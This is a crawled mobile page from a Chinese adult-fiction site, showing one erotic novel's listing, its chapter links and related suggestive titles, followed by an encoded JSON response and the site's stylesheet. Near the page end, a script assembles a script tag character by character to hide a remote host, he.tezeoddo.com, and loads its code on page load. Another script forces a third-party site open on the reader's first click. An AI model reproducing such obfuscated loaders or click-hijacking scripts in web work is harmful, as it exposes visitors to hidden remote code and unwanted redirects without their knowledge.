

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.funvwu.com/novel/4084.html
body_size: 5623
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>圣女修dao院_作者:不详_辣文_腐女屋</title>
<meta name="keywords" content="圣女修dao院,TXT,不详,腐女屋" />
<meta name="description" content="《圣女修dao院》作品详情:    无    各位书友要是觉得《圣女修dao院》还不错的话请不要忘记向您群和微博里的朋友推荐哦！《圣女修dao院》作者：不详享受阅读 享受午后yang光带来的慵懒惬意，一杯下午茶 一本好书。享受生活，享受小说给您带来的美好时光从现在开始。 本站全面拒绝弹窗，绿se免费 喜欢小说 喜欢小站 希望您点击分享 把心情分享给大家吧！
" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<link rel="stylesheet" type="text/css" href="/Public/fenye.css" />
<link rel="stylesheet" type="text/css" href="/Public/bt.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<meta property="og:type" content="novel">
<meta property="og:title" content="圣女修dao院">
<meta property="og:description" content="    无    各位书友要是觉得《圣女修dao院》还不错的话请不要忘记向您群和微博里的朋友推荐哦！《圣女修dao院》作者：不详享受阅读 享受午后yang光带来的慵懒惬意，一杯下午茶 一本好书。享受生活，享受小说给您带来的美好时光从现在开始。 本站全面拒绝弹窗，绿se免费 喜欢小说 喜欢小站 希望您点击分享 把心情分享给大家吧！
">
<meta property="og:image" content="http://www.funvwu.com/images/nocover.jpg" />
<meta property="og:novel:category" content="辣文">
<meta property="og:novel:author" content="不详">
<meta property="og:novel:book_name" content="圣女修dao院">
<meta property="og:novel:read_url" content="http://www.funvwu.com/novel/4084.html">
<meta property="og:novel:update_time" content="2019-03-17 23:06:10">
<meta property="og:novel:latest_chapter_name" content="完结">
<meta property="og:novel:latest_chapter_url" content="http://www.funvwu.com/novel/4084/440764.html">
</head>
<body id="nr_body">
<div class="top" > <a href="http://www.funvwu.com" class="logo">腐女屋</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/2_1.html" title="辣文">辣文</a></li>
		<li style="background:none;">圣女修dao院</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/不详/" title="不详">不详</a></h2></div>
					<div>类别：<a href="/wapsort/2_1.html" title="辣文">辣文</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/4084/440764.html">完结</a></div>
					<div>更新时间：<time>2019-03-17 23:06:10</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/4084/440637.html" onClick="location.href='/novel/4084/440637.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(4084)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
		</div>
	</div>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/mytool/novel_grade/aid/4084/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/mytool/displayGrade/aid/4084/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《圣女修dao院》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto">    无    各位书友要是觉得《圣女修dao院》还不错的话请不要忘记向您群和微博里的朋友推荐哦！《圣女修dao院》作者：不详享受阅读 享受午后yang光带来的慵懒惬意，一杯下午茶 一本好书。享受生活，享受小说给您带来的美好时光从现在开始。 本站全面拒绝弹窗，绿se免费 喜欢小说 喜欢小站 希望您点击分享 把心情分享给大家吧！
</div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《圣女修dao院》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共64章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="4084"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul>
			<style>
			.chapterList ul li {
				float: none;
				height: auto;
			}
			.chapterList ul li:nth-of-type(odd) {
				background-color: #fff;
			}
			.chapterList ul li:nth-of-type(even) {
				background-color: rgb(244, 244, 244);
			}
			.chapterList ul li a {
				display: block;
				margin: 0 5px;
				padding: 5px 7px;
				color: #666;
				border:0;
				border-radius: 0px;
				font-size: 14px;
				line-height: 25px;
			}
			.lb_mulu ul li a {
				border:0;
				border-radius: 0px;
			}
			</style>
			<li><a href='/novel/4084/440764.html'>完结</a></li><li><a  style='color:#000' href='javascript:goChapter(440762);'>第63部分</a></li><li><a href='javascript:goChapter(440760);' style='color:#000'>第62部分</a></li><li><a href='/novel/4084/440758.html'>第61部分</a></li><li><a  style='color:#000' href='javascript:goChapter(440756);'>第60部分</a></li><li><a href='javascript:goChapter(440754);' style='color:#000'>第59部分</a></li><li><a href='/novel/4084/440752.html'>第58部分</a></li><li><a  style='color:#000' href='javascript:goChapter(440750);'>第57部分</a></li><li><a href='javascript:goChapter(440748);' style='color:#000'>第56部分</a></li><li><a style="color:red;" href="javascript:goChapterList(4084);" id="getChapterList" >全部章节列表...</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者不详的其他作品</h3>
		<ul>
												<li><a href="/novel/2640.html">恶魔继承者</a></li>
									<li><a href="/novel/2644.html">史莱姆契约公主</a></li>
									<li><a href="/novel/2676.html">饿狼扑羊</a></li>
									<li><a href="/novel/2755.html">哥哥们，回家疼我</a></li>
									<li><a href="/novel/4033.html">校园春se合集</a></li>
									<li><a href="/novel/4078.html">娃娃</a></li>
									<li><a href="/novel/4084.html">圣女修dao院</a></li>
									<li><a href="/novel/4090.html">妖yin剑姬转</a></li>
									<li><a href="/novel/4109.html">抱歉，我只是一个男妓</a></li>
									<li><a href="/novel/4116.html">遍地桃花</a></li>
									<li><a href="/novel/4253.html">xingnue小姐</a></li>
									<li><a href="/novel/5353.html">穿越之我是还珠格格</a></li>
									<li><a href="/novel/5627.html">唐朝绝代佳乞歪传</a></li>
									<li><a href="/novel/5717.html">画魂</a></li>
									<li><a href="/novel/5819.html">少年阿宾</a></li>
									<li><a href="/novel/5820.html">新版蜗居</a></li>
									<li><a href="/novel/5823.html">床上的哥哥们</a></li>
									<li><a href="/novel/7221.html">魔王的禁luan修女</a></li>
									<li><a href="/novel/7288.html">狼老公</a></li>
									<li><a href="/novel/8122.html">皇叔</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/4084/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/mytool/novel_info/aid/4084/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="4084" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e251178764d04a0589edb6fb33466c88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2408gc.4jnbuy.com:8005/d/2013?t=0.8580275423789412
body_size: 1171
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQ0=\"JF6^Y\"g}1KQ@}n1Qo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0{p(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0{p(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh2Cm^7F)n1KmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}01\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://m.funvwu.com/Public/yuzhaiwu.css
body_size: 3126
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#49CC9F;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#49CC9F;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.logo{padding-left:15px;font-weight:bold;font-size:25px;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#49CC9F;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#49CC9F;text-indent:10px;border-bottom:1px solid #49CC9F;margin-bottom:5px;}.c_big_border{border-color:#49CC9F;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#49CC9F;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #49CC9F;font-size:12px;}.nr_set .set1{float:right;border:1px solid #49CC9F;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #49CC9F;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#49CC9F;}.nr_set .set2 p{border:1px solid #49CC9F;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#49CC9F;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#49CC9F;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#49CC9F;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#49CC9F;border:1px solid #49CC9F;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#49CC9F none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#FF7B75 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#49CC9F;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#49CC9F;border-bottom:1px solid #49CC9F;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}